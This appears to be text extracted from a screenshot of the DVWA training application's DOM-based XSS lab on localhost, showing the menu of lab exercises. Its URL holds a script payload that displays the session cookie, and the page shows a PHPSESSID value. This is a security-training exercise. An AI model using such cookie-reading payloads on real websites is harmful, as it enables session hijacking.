 localhost/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
localhost
PHPSESSID=7ish68hecomlanofa1ji9iv022; security=low
OK